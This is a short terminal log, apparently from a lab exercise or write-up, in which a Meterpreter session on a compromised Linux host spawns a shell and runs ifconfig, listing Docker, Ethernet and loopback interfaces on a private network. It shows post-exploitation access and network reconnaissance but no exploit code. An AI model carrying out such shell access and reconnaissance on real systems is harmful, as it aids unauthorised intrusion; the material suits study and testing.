 meterpreter > shell
Process 2996 created.
Channel 2 created.
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:12:1b:61:51
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)

ens33     Link encap:Ethernet  HWaddr 00:50:56:2b:72:b6
          inet addr:192.168.1.24  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe2b:72b6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:6724 errors:0 dropped:0 overruns:0 frame:0
          TX packets:329 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:3444454 (3.4 MB)  TX bytes:41405 (41.4 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:170 errors:0 dropped:0 overruns:0 frame:0
          TX packets:170 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:12314 (12.3 KB)  TX bytes:12314 (12.3 KB)